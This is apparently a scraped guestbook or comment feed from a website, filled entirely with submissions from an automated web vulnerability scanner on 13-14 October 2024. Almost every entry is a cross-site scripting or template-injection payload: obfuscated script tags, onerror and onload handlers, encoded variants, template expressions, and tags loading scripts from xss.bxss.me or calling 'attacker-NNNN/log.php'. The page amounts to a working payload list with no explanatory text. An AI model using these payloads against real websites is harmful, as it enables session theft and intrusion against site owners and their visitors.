HfjNUlYZ<img/src=">" onerror=alert(9823)>
14/10/2024 00:04:03
555
-
HfjNUlYZ
14/10/2024 00:03:54
555<isindex type=image src=1 onerror=cOIs(9443)>
-
HfjNUlYZ
14/10/2024 00:03:49
555<ScRiPt>E2nM(9347)</sCripT>
-
HfjNUlYZ
14/10/2024 00:03:37
555<input autofocus onfocus=PS9h(9132)>
-
HfjNUlYZ\u003CScRiPt\bGba(9078)\u003C/sCripT\u003E
14/10/2024 00:03:30
555
-
dfb[[${98991*97996}]]xca
14/10/2024 00:03:25
555
-
HfjNUlYZ<img src=xyz OnErRor=srOH(9383)>
14/10/2024 00:03:20
555
-
HfjNUlYZ
14/10/2024 00:03:03
555\u003CScRiPt\E2nM(9743)\u003C/sCripT\u003E
-
dfb{{98991*97996}}xca
14/10/2024 00:02:52
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
14/10/2024 00:02:46
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=sr
14/10/2024 00:02:33
555
-
HfjNUlYZ
14/10/2024 00:02:25
555<�ScRiPt >cOIs(9475)</ScRiPt>
-
HfjNUlYZ
14/10/2024 00:02:18
%35%35%35%3C%53%63%52%69%50%74%20%3E%45%32%6E%4D%289683%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ
14/10/2024 00:02:13
555<ScRiPt>PS9h(9390)</sCripT>
-
HfjNUlYZ<img/src=">" onerror=alert(9553)>
14/10/2024 00:02:05
555
-
HfjNUlYZ
14/10/2024 00:02:00
555
-
HfjNUlYZ<body onload=srOH(9425)>
14/10/2024 00:01:47
555
-
HfjNUlYZ
14/10/2024 00:01:40
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9523></ScRiPt>
-
HfjNUlYZ
14/10/2024 00:01:35
555<img/src=">" onerror=alert(9175)>
-
HfjNUlYZ
14/10/2024 00:01:29
555\u003CScRiPt\PS9h(9548)\u003C/sCripT\u003E
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
14/10/2024 00:01:10
555
-
HfjNUlYZ<img src=xyz OnErRor=bGba(9182)>
14/10/2024 00:01:04
555
-
HfjNUlYZ
14/10/2024 00:00:52
555<ScRiPt >cOIs(9671)</ScRiPt>
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
14/10/2024 00:00:46
555
-
HfjNUlYZ
14/10/2024 00:00:40
%35%35%35%3C%53%63%52%69%50%74%20%3E%50%53%39%68%289047%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ
14/10/2024 00:00:33
555<img src=xyz OnErRor=E2nM(9064)>
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=bG
14/10/2024 00:00:24
555
-
HfjNUlYZ<isindex type=image src=1 onerror=srOH(942
14/10/2024 00:00:19
555
-
HfjNUlYZ
14/10/2024 00:00:13
555
-
HfjNUlYZ
14/10/2024 00:00:07
555<img/src=">" onerror=alert(9791)>
-
HfjNUlYZ
14/10/2024 00:00:00
555<img src=//xss.bxss.me/t/dot.gif onload=E2nM(9618)>
-
HfjNUlYZ
13/10/2024 23:59:55
555<ScR<ScRiPt>IpT>cOIs(9251)</sCr<ScRiPt>IpT>
-
<th:t="${dfb}#foreach
13/10/2024 23:59:34
555
-
HfjNUlYZ
13/10/2024 23:59:28
555<script>cOIs(9867)</script>9867
-
HfjNUlYZ<body onload=bGba(9931)>
13/10/2024 23:59:23
555
-
HfjNUlYZ
13/10/2024 23:59:17
555<img src=xyz OnErRor=PS9h(9440)>
-
HfjNUlYZ
13/10/2024 23:59:12
555<body onload=E2nM(9255)>
-
HfjNUlYZ
13/10/2024 23:59:00
555
-
HfjNUlYZ
13/10/2024 23:58:55
555<script>cOIs(9699)</script>
-
HfjNUlYZ
13/10/2024 23:58:49
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9187'>
-
HfjNUlYZ
13/10/2024 23:58:44
555<img src=//xss.bxss.me/t/dot.gif onload=PS9h(9697)>
-
HfjNUlYZ<�ScRiPt
>srOH(9763)</ScRiPt>
13/10/2024 23:58:38
555
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
13/10/2024 23:58:33
555
-
<%={{={@{#{${dfb}}%>
13/10/2024 23:58:22
555
-
HfjNUlYZ
13/10/2024 23:58:17
555<WV7H1E>YEHEB[!+!]</WV7H1E>
-
HfjNUlYZ
13/10/2024 23:58:11
555<isindex type=image src=1 onerror=E2nM(9677)>
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?906
13/10/2024 23:58:06
555
-
HfjNUlYZ
13/10/2024 23:58:00
555<body onload=PS9h(9218)>
-
HfjNUlYZ<isindex type=image src=1 onerror=bGba(999
13/10/2024 23:57:53
555
-
HfjNUlYZ
13/10/2024 23:57:45
555<ScRiPt >cOIs(9624)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:57:26
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9636'>
-
HfjNUlYZ<ScRiPt
>srOH(9491)</ScRiPt>
13/10/2024 23:57:20
555
-
HfjNUlYZ
13/10/2024 23:57:11
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
13/10/2024 23:57:06
555<�ScRiPt >E2nM(9366)</ScRiPt>
-
bfg5271<s1?s2"s3'hjl5271
13/10/2024 23:56:55
555
-
HfjNUlYZ<ScR<ScRiPt>IpT>srOH(9374)</sCr<ScRiPt>IpT
13/10/2024 23:56:48
555
-
HfjNUlYZ
13/10/2024 23:56:41
555<isindex type=image src=1 onerror=PS9h(9701)>
-
HfjNUlYZ<�ScRiPt
>bGba(9883)</ScRiPt>
13/10/2024 23:56:33
555
-
HfjNUlYZ
13/10/2024 23:56:27
dfb__${98991*97996}__::.x
-
HfjNUlYZ9131389
13/10/2024 23:56:21
555
-
HfjNUlYZ
13/10/2024 23:56:09
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9715></ScRiPt>
-
HfjNUlYZ<script>srOH(9458)</script>9458
13/10/2024 23:55:59
555
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?945
13/10/2024 23:55:53
555
-
'"()&%<zzz><ScRiPt >j0Nz(9792)</ScRiPt>
13/10/2024 23:55:47
555
-
HfjNUlYZ
13/10/2024 23:55:40
555<ScRiPt >E2nM(9023)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:55:34
dfb[[${98991*97996}]]xca
-
HfjNUlYZ
13/10/2024 23:55:29
555<�ScRiPt >PS9h(9281)</ScRiPt>
-
HfjNUlYZ<a3ds8Ui<
13/10/2024 23:55:24
555
-
HfjNUlYZ<script>srOH(9286)</script>
13/10/2024 23:55:15
555
-
HfjNUlYZ'"()&%<zzz><ScRiPt >j0Nz(9207)</ScRiPt>
13/10/2024 23:55:09
555
-
HfjNUlYZ
13/10/2024 23:55:03
555<ScR<ScRiPt>IpT>E2nM(9357)</sCr<ScRiPt>IpT>
-
HfjNUlYZ<ScRiPt
>bGba(9951)</ScRiPt>
13/10/2024 23:54:58
555
-
HfjNUlYZ
13/10/2024 23:54:52
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9884></ScRiPt>
-
HfjNUlYZ
13/10/2024 23:54:47
dfb{{98991*97996}}xca
-
HfjNUlYZ<img sRc='http://attacker-9722/log.php?
13/10/2024 23:54:40
555
-
HfjNUlYZ
13/10/2024 23:54:32
555<script>E2nM(9808)</script>9808
-
HfjNUlYZ<ScR<ScRiPt>IpT>bGba(9062)</sCr<ScRiPt>IpT
13/10/2024 23:54:26
555
-
HfjNUlYZ
13/10/2024 23:54:21
555<ScRiPt >PS9h(9753)</ScRiPt>
-
HfjNUlYZ<WEOP4R>EVRSW[!+!]</WEOP4R>
13/10/2024 23:54:14
555
-
HfjNUlYZ
13/10/2024 23:54:08
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ<aHAS4Kk x=9110>
13/10/2024 23:54:02
555
-
HfjNUlYZ
13/10/2024 23:53:55
555<script>E2nM(9264)</script>
-
HfjNUlYZ
13/10/2024 23:53:47
555<ScR<ScRiPt>IpT>PS9h(9214)</sCr<ScRiPt>IpT>
-
HfjNUlYZ<script>bGba(9007)</script>9007
13/10/2024 23:53:41
555
-
HfjNUlYZ<ifRAme sRc=9887.com></IfRamE>
13/10/2024 23:53:33
555
-
HfjNUlYZ
13/10/2024 23:53:28
<th:t="${dfb}#foreach
-
HfjNUlYZ
13/10/2024 23:53:23
555<WMDEUS>8FH9Q[!+!]</WMDEUS>
-
HfjNUlYZ
13/10/2024 23:53:17
555<agvd6mZ<
-
HfjNUlYZ<ScRiPt >srOH(9201)</ScRiPt>
13/10/2024 23:53:10
555
-
HfjNUlYZ
13/10/2024 23:53:02
555<script>PS9h(9399)</script>9399
-
HfjNUlYZ<script>bGba(9969)</script>
13/10/2024 23:52:57
555
-
HfjNUlYZ
13/10/2024 23:52:50
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ
13/10/2024 23:52:44
555<ScRiPt >E2nM(9336)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:52:37
555<img sRc='http://attacker-9093/log.php?
-
HfjNUlYZ<WOKXKA>RBIRN[!+!]</WOKXKA>
13/10/2024 23:52:32
555
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
13/10/2024 23:52:25
555
-
HfjNUlYZ<WT0CWZ>VBNAQ[!+!]</WT0CWZ>
13/10/2024 23:52:16
555
-
HfjNUlYZ
13/10/2024 23:52:10
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
13/10/2024 23:51:59
555<a5NqvlE x=9184>
-
HfjNUlYZ
13/10/2024 23:51:53
555<script>PS9h(9782)</script>
-
HfjNUlYZHHtiH
<ScRiPt >k65X(9633)</ScRiPt>
13/10/2024 23:51:47
555
-
dfb__${98991*97996}__::.x
13/10/2024 23:51:39
555
-
HfjNUlYZ
13/10/2024 23:51:31
bfg4708<s1?s2"s3'hjl4708
-
HfjNUlYZ
13/10/2024 23:51:26
555<ifRAme sRc=9066.com></IfRamE>
-
HfjNUlYZ
13/10/2024 23:51:20
555<W4IW94>URY9Q[!+!]</W4IW94>
-
HfjNUlYZ}body{zzz:Expre/**/SSion(k65X(9259))}
13/10/2024 23:51:15
555
-
HfjNUlYZ<ScRiPt >bGba(9289)</ScRiPt>
13/10/2024 23:51:09
555
-
HfjNUlYZ
13/10/2024 23:50:58
dfb__${98991*97996}__::.x
-
dfb[[${98991*97996}]]xca
13/10/2024 23:50:50
555
-
HfjNUlYZ
13/10/2024 23:50:41
555<W6KM6Z>02B2Y[!+!]</W6KM6Z>
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
13/10/2024 23:50:35
555
-
HfjNUlYZ
13/10/2024 23:50:28
5559739148
-
HfjNUlYZ
13/10/2024 23:50:23
555<ScRiPt >PS9h(9337)</ScRiPt>
-
<a HrEF=jaVaScRiPT:>
13/10/2024 23:50:15
555
-
dfb{{98991*97996}}xca
13/10/2024 23:50:09
555
-
HfjNUlYZ
13/10/2024 23:50:03
555erDsC <ScRiPt >Evk8(9300)</ScRiPt>
-
dfb__${98991*97996}__::.x
13/10/2024 23:49:57
555
-
HfjNUlYZ
13/10/2024 23:49:51
dfb[[${98991*97996}]]xca
-
HfjNUlYZ
13/10/2024 23:49:45
'"()&%<zzz><ScRiPt >cOIs(9949)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:49:38
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
13/10/2024 23:49:30
555}body{zzz:Expre/**/SSion(Evk8(9163))}
-
<a HrEF=http://xss.bxss.me></a>
13/10/2024 23:49:24
555
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
13/10/2024 23:49:18
555
-
HfjNUlYZ
13/10/2024 23:49:12
dfb{{98991*97996}}xca
-
HfjNUlYZ
13/10/2024 23:49:05
555'"()&%<zzz><ScRiPt >cOIs(9290)</ScRiPt>
-
dfb[[${98991*97996}]]xca
13/10/2024 23:48:58
555
-
HfjNUlYZ
13/10/2024 23:48:52
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ
13/10/2024 23:48:45
dfb__${98991*97996}__::.x
-
HfjNUlYZ<input autofocus onfocus=k65X(9367)>
13/10/2024 23:48:37
555
-
<th:t="${dfb}#foreach
13/10/2024 23:48:31
555
-
HfjNUlYZ
13/10/2024 23:48:26
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
dfb{{98991*97996}}xca
13/10/2024 23:48:18
555
-
HfjNUlYZ
13/10/2024 23:48:13
dfb[[${98991*97996}]]xca
-
HfjNUlYZ
13/10/2024 23:48:06
<a HrEF=http://xss.bxss.me></a>
-
<%={{={@{#{${dfb}}%>
13/10/2024 23:47:54
555
-
HfjNUlYZ
13/10/2024 23:47:47
<th:t="${dfb}#foreach
-
HfjNUlYZ
13/10/2024 23:47:42
555
-
HfjNUlYZ
13/10/2024 23:47:33
555<input autofocus onfocus=Evk8(9852)>
-
HfjNUlYZ<ScRiPt>k65X(9737)</sCripT>
13/10/2024 23:47:27
555
-
HfjNUlYZ
13/10/2024 23:47:16
dfb{{98991*97996}}xca
-
HfjNUlYZ
13/10/2024 23:47:11
<%={{={@{#{${dfb}}%>
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
13/10/2024 23:47:02
555
-
HfjNUlYZ\u003CScRiPt\k65X(9790)\u003C/sCripT\u003E
13/10/2024 23:46:53
555
-
HfjNUlYZ
13/10/2024 23:46:42
555
-
bfg2657<s1?s2"s3'hjl2657
13/10/2024 23:46:31
555
-
HfjNUlYZ
13/10/2024 23:46:24
555
-
HfjNUlYZ9815413
13/10/2024 23:46:14
555
-
HfjNUlYZ
13/10/2024 23:46:09
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ
13/10/2024 23:46:04
bfg2902<s1?s2"s3'hjl2902
-
HfjNUlYZ
13/10/2024 23:45:59
555<ScRiPt>Evk8(9597)</sCripT>
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
13/10/2024 23:45:53
555
-
<th:t="${dfb}#foreach
13/10/2024 23:45:43
555
-
HfjNUlYZ
13/10/2024 23:45:37
555\u003CScRiPt\Evk8(9455)\u003C/sCripT\u003E
-
HfjNUlYZ
13/10/2024 23:45:32
555
-
HfjNUlYZ<img/src=">" onerror=alert(9223)>
13/10/2024 23:45:26
555
-
'"()&%<zzz><ScRiPt >srOH(9392)</ScRiPt>
13/10/2024 23:45:20
555
-
HfjNUlYZ
13/10/2024 23:45:12
5559902100
-
HfjNUlYZ
13/10/2024 23:45:05
555
-
HfjNUlYZ
13/10/2024 23:44:59
<th:t="${dfb}#foreach
-
HfjNUlYZ
13/10/2024 23:44:52
%35%35%35%3C%53%63%52%69%50%74%20%3E%45%76%6B%38%289827%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ<img src=xyz OnErRor=k65X(9626)>
13/10/2024 23:44:46
555
-
HfjNUlYZ
13/10/2024 23:44:39
'"()&%<zzz><ScRiPt >E2nM(9139)</ScRiPt>
-
HfjNUlYZ'"()&%<zzz><ScRiPt >srOH(9876)</ScRiPt>
13/10/2024 23:44:33
555
-
<%={{={@{#{${dfb}}%>
13/10/2024 23:44:26
555
-
HfjNUlYZ
13/10/2024 23:44:21
555<img/src=">" onerror=alert(9909)>
-
HfjNUlYZ
13/10/2024 23:44:14
555
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=k6
13/10/2024 23:44:08
555
-
HfjNUlYZ
13/10/2024 23:44:03
555'"()&%<zzz><ScRiPt >E2nM(9109)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:43:47
555<img src=xyz OnErRor=Evk8(9204)>
-
HfjNUlYZ
13/10/2024 23:43:42
<%={{={@{#{${dfb}}%>
-
HfjNUlYZ<body onload=k65X(9491)>
13/10/2024 23:43:37
555
-
bfg1222<s1?s2"s3'hjl1222
13/10/2024 23:43:20
555
-
HfjNUlYZ<iframe src='data:text/html;base64,PHNjcml
13/10/2024 23:43:15
555
-
HfjNUlYZ
13/10/2024 23:43:09
555<img src=//xss.bxss.me/t/dot.gif onload=Evk8(9540)>
-
HfjNUlYZ
13/10/2024 23:42:59
bfg2362<s1?s2"s3'hjl2362
-
HfjNUlYZ<isindex type=image src=1 onerror=k65X(904
13/10/2024 23:42:53
555
-
HfjNUlYZ
13/10/2024 23:42:45
555<body onload=Evk8(9505)>
-
HfjNUlYZ9624009
13/10/2024 23:42:39
555
-
HfjNUlYZ
13/10/2024 23:42:29
555<age716Q<
-
HfjNUlYZ
13/10/2024 23:42:17
5559729913
-
HfjNUlYZ
13/10/2024 23:42:11
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9459'>
-
'"()&%<zzz><ScRiPt >bGba(9904)</ScRiPt>
13/10/2024 23:42:05
555
-
HfjNUlYZ<ar7PDOd<
13/10/2024 23:41:57
555
-
HfjNUlYZ
13/10/2024 23:41:51
555<img sRc='http://attacker-9377/log.php?
-
HfjNUlYZ
13/10/2024 23:41:43
555<awJ6kTH<
-
HfjNUlYZ<�ScRiPt
>k65X(9632)</ScRiPt>
13/10/2024 23:41:37
555
-
HfjNUlYZ
13/10/2024 23:41:31
555<isindex type=image src=1 onerror=Evk8(9154)>
-
HfjNUlYZ
13/10/2024 23:41:25
'"()&%<zzz><ScRiPt >PS9h(9699)</ScRiPt>
-
HfjNUlYZ<adLO5vW<
13/10/2024 23:41:19
555
-
HfjNUlYZ'"()&%<zzz><ScRiPt >bGba(9566)</ScRiPt>
13/10/2024 23:41:13
555
-
HfjNUlYZ<img sRc='http://attacker-9801/log.php?
13/10/2024 23:41:07
555
-
HfjNUlYZ
13/10/2024 23:41:00
555<aOBXGLv x=9345>
-
HfjNUlYZ
13/10/2024 23:40:50
555'"()&%<zzz><ScRiPt >PS9h(9544)</ScRiPt>
-
HfjNUlYZ<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?902
13/10/2024 23:40:41
555
-
HfjNUlYZ
13/10/2024 23:40:25
555<img sRc='http://attacker-9598/log.php?
-
HfjNUlYZ<auv6plD x=9404>
13/10/2024 23:40:19
555
-
HfjNUlYZ
13/10/2024 23:40:08
555<ifRAme sRc=9342.com></IfRamE>
-
HfjNUlYZ<img sRc='http://attacker-9097/log.php?
13/10/2024 23:40:03
555
-
HfjNUlYZ<aGENJeI<
13/10/2024 23:39:56
555
-
HfjNUlYZ<ScRiPt
>k65X(9412)</ScRiPt>
13/10/2024 23:39:48
555
-
HfjNUlYZ
13/10/2024 23:39:40
555<a55JUda x=9269>
-
HfjNUlYZ<aN4ASej x=9405>
13/10/2024 23:39:35
555
-
HfjNUlYZ<ifRAme sRc=9747.com></IfRamE>
13/10/2024 23:39:29
555
-
HfjNUlYZ
13/10/2024 23:39:23
555<�ScRiPt >Evk8(9584)</ScRiPt>
-
HfjNUlYZ<ScR<ScRiPt>IpT>k65X(9610)</sCr<ScRiPt>IpT
13/10/2024 23:39:17
555
-
HfjNUlYZ
13/10/2024 23:39:12
555<WSFCHY>XC6ER[!+!]</WSFCHY>
-
HfjNUlYZ<img sRc='http://attacker-9633/log.php?
13/10/2024 23:39:03
555
-
HfjNUlYZ
13/10/2024 23:38:57
555<ifRAme sRc=9186.com></IfRamE>
-
HfjNUlYZ<ifRAme sRc=9707.com></IfRamE>
13/10/2024 23:38:48
555
-
HfjNUlYZ
13/10/2024 23:38:43
555<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?9244></ScRiPt>
-
HfjNUlYZ
13/10/2024 23:38:37
555J009y <ScRiPt >Jl2Z(9069)</ScRiPt>
-
HfjNUlYZ<a2tvQLN x=9792>
13/10/2024 23:38:32
555
-
HfjNUlYZ<WV8D07>3QFF5[!+!]</WV8D07>
13/10/2024 23:38:25
555
-
HfjNUlYZ<script>k65X(9262)</script>9262
13/10/2024 23:38:19
555
-
HfjNUlYZ
13/10/2024 23:38:13
555<WCBUC8>GAZKZ[!+!]</WCBUC8>
-
HfjNUlYZ<WLYIZS>GL4IK[!+!]</WLYIZS>
13/10/2024 23:38:05
555
-
HfjNUlYZ
13/10/2024 23:37:59
555<ScRiPt >Evk8(9997)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:37:53
555}body{zzz:Expre/**/SSion(Jl2Z(9291))}
-
HfjNUlYZ<ifRAme sRc=9763.com></IfRamE>
13/10/2024 23:37:45
555
-
HfjNUlYZ
13/10/2024 23:37:38
555<aG6mptl<
-
HfjNUlYZ
13/10/2024 23:37:33
555QDHvA <ScRiPt >CMwb(9229)</ScRiPt>
-
HfjNUlYZ<script>k65X(9940)</script>
13/10/2024 23:37:27
555
-
HfjNUlYZ1AQHh
<ScRiPt >05ov(9763)</ScRiPt>
13/10/2024 23:37:22
555
-
HfjNUlYZ82gO6
<ScRiPt >Xn75(9348)</ScRiPt>
13/10/2024 23:37:14
555
-
HfjNUlYZ
13/10/2024 23:37:08
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ
13/10/2024 23:37:03
555<ScR<ScRiPt>IpT>Evk8(9871)</sCr<ScRiPt>IpT>
-
HfjNUlYZ<W5PHIJ>2NCQ2[!+!]</W5PHIJ>
13/10/2024 23:36:54
555
-
HfjNUlYZ}body{zzz:Expre/**/SSion(05ov(9643))}
13/10/2024 23:36:46
555
-
HfjNUlYZ<WFUJL7>WJTK8[!+!]</WFUJL7>
13/10/2024 23:36:40
555
-
HfjNUlYZ
13/10/2024 23:36:35
555}body{zzz:Expre/**/SSion(CMwb(9217))}
-
HfjNUlYZ}body{zzz:Expre/**/SSion(Xn75(9238))}
13/10/2024 23:36:29
555
-
HfjNUlYZ
13/10/2024 23:36:23
555<img sRc='http://attacker-9377/log.php?
-
HfjNUlYZ
13/10/2024 23:36:17
<a HrEF=http://xss.bxss.me></a>
-
<a HrEF=jaVaScRiPT:>
13/10/2024 23:36:08
555
-
HfjNUlYZ
13/10/2024 23:36:02
<a HrEF=jaVaScRiPT:>
-
HfjNUlYZ
13/10/2024 23:35:56
555<script>Evk8(9444)</script>9444
-
HfjNUlYZ<ScRiPt >k65X(9015)</ScRiPt>
13/10/2024 23:35:50
555
-
<a HrEF=jaVaScRiPT:>
13/10/2024 23:35:44
555
-
HfjNUlYZ
13/10/2024 23:35:37
555<azhsNbI x=9950>
-
HfjNUlYZYtmGX
<ScRiPt >kJ4C(9352)</ScRiPt>
13/10/2024 23:35:30
555
-
HfjNUlYZ
13/10/2024 23:35:24
555<input autofocus onfocus=Jl2Z(9606)>
-
<a HrEF=http://xss.bxss.me></a>
13/10/2024 23:35:17
555
-
HfjNUlYZ
13/10/2024 23:35:11
555<script>Evk8(9850)</script>
-
HfjNUlYZ
13/10/2024 23:35:06
<a HrEF=http://xss.bxss.me></a>
-
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
13/10/2024 23:34:58
555
-
HfjNUlYZ
13/10/2024 23:34:52
555<ifRAme sRc=9224.com></IfRamE>
-
HfjNUlYZ}body{zzz:Expre/**/SSion(kJ4C(9200))}
13/10/2024 23:34:47
555
-
HfjNUlYZ<input autofocus onfocus=05ov(9851)>
13/10/2024 23:34:38
555
-
HfjNUlYZ
13/10/2024 23:34:28
555<input autofocus onfocus=CMwb(9482)>
-
<a HrEF=http://xss.bxss.me></a>
13/10/2024 23:34:21
555
-
<a HrEF=jaVaScRiPT:>
13/10/2024 23:34:15
555
-
HfjNUlYZ
13/10/2024 23:34:09
555<WJSOAE>KMYTQ[!+!]</WJSOAE>
-
dfb__${98991*97996}__::.x
13/10/2024 23:34:04
555
-
HfjNUlYZ
13/10/2024 23:33:56
555<WGD0TW>2CFMZ[!+!]</WGD0TW>
-
HfjNUlYZ
13/10/2024 23:33:43
555<ScRiPt>Jl2Z(9215)</sCripT>
-
<a HrEF=http://xss.bxss.me></a>
13/10/2024 23:33:37
555
-
dfb[[${98991*97996}]]xca
13/10/2024 23:33:31
555
-
HfjNUlYZ<input autofocus onfocus=Xn75(9228)>
13/10/2024 23:33:19
555
-
HfjNUlYZ
13/10/2024 23:33:13
555<ScRiPt >Evk8(9483)</ScRiPt>
-
dfb{{98991*97996}}xca
13/10/2024 23:33:04
555
-
HfjNUlYZ
13/10/2024 23:32:59
555\u003CScRiPt\Jl2Z(9046)\u003C/sCripT\u003E
-
HfjNUlYZ<input autofocus onfocus=kJ4C(9370)>
13/10/2024 23:32:54
555
-
HfjNUlYZ<ScRiPt>05ov(9971)</sCripT>
13/10/2024 23:32:48
555
-
HfjNUlYZ
13/10/2024 23:32:41
555iEH2D <ScRiPt >ot1K(9310)</ScRiPt>
-
HfjNUlYZ
13/10/2024 23:32:27
"dfbzzzzzzzzbbbccccdddeeexca".replace("z","o")
-
HfjNUlYZ
13/10/2024 23:32:14
555<ScRiPt>CMwb(9911)</sCripT>
-
HfjNUlYZ
13/10/2024 23:32:09
%35%35%35%3C%53%63%52%69%50%74%20%3E%4A%6C%32%5A%289397%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ\u003CScRiPt\05ov(9300)\u003C/sCripT\u003E
13/10/2024 23:32:03
555
-
HfjNUlYZ
13/10/2024 23:31:55
555}body{zzz:Expre/**/SSion(ot1K(9177))}
-
HfjNUlYZ
13/10/2024 23:31:50
555
-
HfjNUlYZ
13/10/2024 23:31:43
dfb__${98991*97996}__::.x
-
HfjNUlYZ<ScRiPt>Xn75(9791)</sCripT>
13/10/2024 23:31:38
555
-
HfjNUlYZ<ScRiPt>kJ4C(9093)</sCripT>
13/10/2024 23:31:31
555
-
HfjNUlYZ
13/10/2024 23:31:25
555<img/src=">" onerror=alert(9800)>
-
HfjNUlYZ
13/10/2024 23:31:15
<a HrEF=jaVaScRiPT:>
-
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
13/10/2024 23:31:10
555
-
HfjNUlYZ
13/10/2024 23:31:04
dfb[[${98991*97996}]]xca
-
HfjNUlYZ
13/10/2024 23:30:58
555\u003CScRiPt\CMwb(9091)\u003C/sCripT\u003E
-
HfjNUlYZ\u003CScRiPt\kJ4C(9800)\u003C/sCripT\u003E
13/10/2024 23:30:52
555
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
13/10/2024 23:30:47
555
-
HfjNUlYZ\u003CScRiPt\Xn75(9681)\u003C/sCripT\u003E
13/10/2024 23:30:41
555
-
HfjNUlYZ
13/10/2024 23:30:34
<a HrEF=http://xss.bxss.me></a>
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
13/10/2024 23:30:25
555
-
HfjNUlYZ<img/src=">" onerror=alert(9937)>
13/10/2024 23:30:17
555
-
HfjNUlYZ
13/10/2024 23:30:09
555<img src=xyz OnErRor=Jl2Z(9130)>
-
%48%66%6A%4E%55%6C%59%5A%3C%53%63%52%69%50%74%20%3
13/10/2024 23:30:02
555
-
HfjNUlYZ
13/10/2024 23:29:55
555
-
HfjNUlYZ
13/10/2024 23:29:50
%35%35%35%3C%53%63%52%69%50%74%20%3E%43%4D%77%62%289978%29%3C%2F%73%43%72%69%70%54%3E
-
HfjNUlYZ<img src=xyz OnErRor=05ov(9591)>
13/10/2024 23:29:43
555
-
HfjNUlYZ
13/10/2024 23:29:37
555<input autofocus onfocus=ot1K(9719)>
-
HfjNUlYZ
13/10/2024 23:29:31
dfb{{98991*97996}}xca
-
HfjNUlYZ<img/src=">" onerror=alert(9378)>
13/10/2024 23:29:23
555
-
<th:t="${dfb}#foreach
13/10/2024 23:29:18
555
-
HfjNUlYZ
13/10/2024 23:29:12
555<img src=//xss.bxss.me/t/dot.gif onload=Jl2Z(9024)>
-
HfjNUlYZ<img/src=">" onerror=alert(9184)>
13/10/2024 23:29:04
555
-
HfjNUlYZ
13/10/2024 23:28:53
555<img/src=">" onerror=alert(9775)>
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=05
13/10/2024 23:28:45
555
-
HfjNUlYZ
13/10/2024 23:28:37
555
-
HfjNUlYZ<img src=xyz OnErRor=kJ4C(9733)>
13/10/2024 23:28:32
555
-
HfjNUlYZ
13/10/2024 23:28:26
555<body onload=Jl2Z(9777)>
-
HfjNUlYZ
13/10/2024 23:28:20
555
-
HfjNUlYZ<img src=xyz OnErRor=Xn75(9925)>
13/10/2024 23:28:12
555
-
HfjNUlYZ
13/10/2024 23:28:05
555<img src=xyz OnErRor=CMwb(9465)>
-
HfjNUlYZ<body onload=05ov(9531)>
13/10/2024 23:27:58
555
-
HfjNUlYZ
13/10/2024 23:27:53
555<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgnYWN1bmV0aXgteHNzLXRlc3QnKTwvc2NyaXB0Pgo=' invalid='9977'>
-
HfjNUlYZ
13/10/2024 23:27:47
555<ScRiPt>ot1K(9350)</sCripT>
-
HfjNUlYZ<img src=//xss.bxss.me/t/dot.gif onload=kJ
13/10/2024 23:27:42
555
-
<%={{={@{#{${dfb}}%>
13/10/2024 23:27:37
555
-
HfjNUlYZ
13/10/2024 23:27:31
1}}"}}'}}1%>"%>'%><%={{={@{#{${dfb}}%>
-
HfjNUlYZ
13/10/2024 23:27:19
555<img src=//xss.bxss.me/t/dot.gif onload=CMwb(9891)>
-
HfjNUlYZ
